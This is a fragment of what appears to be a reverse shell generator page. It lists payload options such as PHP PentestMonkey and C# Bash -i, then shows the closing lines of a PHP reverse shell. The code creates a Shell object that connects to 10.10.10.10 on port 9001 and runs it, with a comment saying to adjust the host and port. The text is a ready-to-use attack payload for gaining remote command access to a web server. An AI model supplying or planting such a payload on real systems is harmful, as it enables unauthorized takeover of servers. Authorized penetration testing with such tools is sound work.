 OS
Windows
Name
Search...
Show Advanced
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
🚀        }
    }
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.10.10.10', 9001);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>